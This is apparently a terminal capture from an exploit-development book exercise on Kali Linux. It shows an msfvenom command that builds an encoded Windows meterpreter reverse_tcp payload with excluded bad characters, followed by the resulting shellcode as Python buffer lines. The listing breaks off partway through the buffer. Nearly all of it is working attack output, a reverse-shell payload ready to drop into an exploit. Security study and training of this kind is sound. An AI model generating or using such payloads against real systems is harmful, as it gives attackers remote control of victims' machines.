 root@kali:/media/sf_Downloads/BOOK# msfvenom -p windows/meterpreter/reverse_tcp -f py -b "\x00\xff\x0a\x0d\x20\x25" -v buffer
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai chosen with final size 360
Payload size: 360 bytes
Final size of py file: 1843 bytes
buffer =  ""
buffer += "\xb8\x52\x62\xd2\xbb\xdd\xc1\xd9\x74\x24\xf4\x5e"
buffer += "\x29\xc9\xb1\x54\x83\xee\xfc\x31\x46\x0f\x03\x46"
buffer += "\x5d\x80\x27\x47\x89\xc6\xc8\xb8\x49\xa7\x41\x5d"
buffer += "\x78\xe7\x36\x15\x2a\xd7\x3d\x7b\xc6\x9c\x10\x68"
buffer += "\x5d\xd0\xbc\x9f\xd6\x5f\x9b\xae\xe7\xcc\xdf\xb1"
buffer += "\x6b\x0f\x0c\x12\x52\xc0\x41\x53\x93\x3d\xab\x01"
buffer += "\x4c\x49\x1e\xb6\xf9\x07\xa3\x3d\xb1\x86\xa3\xa2"
buffer += "\x01\xa8\x82\x74\x1a\xf3\x04\x76\xcf\x8f\x0c\x60"
buffer += "\x0c\xb5\xc7\x1b\xe6\x41\xd6\xcd\x37\xa9\x75\x30"
buffer += "\xf8\x58\x87\x74\x3e\x83\xf2\x8c\x3d\x3e\x05\x4b"
buffer += "\x3c\xe4\x80\x48\xe6\x6f\x32\xb5\x17\xa3\xa5\x3e"
buffer += "\x1b\x08\xa1\x19\x3f\x8f\x66\x12\x3b\x04\x89\xf5"
buffer += "\xca\x5e\xae\xd1\x97\x05\xcf\x40\x7d\xeb\xf0\x93"
buffer += "\xde\x54\x55\xdf\xf2\x81\xe4\x82\x9a\x66\xc5\x3c"
buffer += "\x5a\xe1\x5e\x4e\x68\xae\xf4\xd8\xc0\x27\xd3\x1f"
buffer += "\x27\x12\xa3\xb0\xd6\x9d\xd4\x99\x1c\xc9\x84\xb1"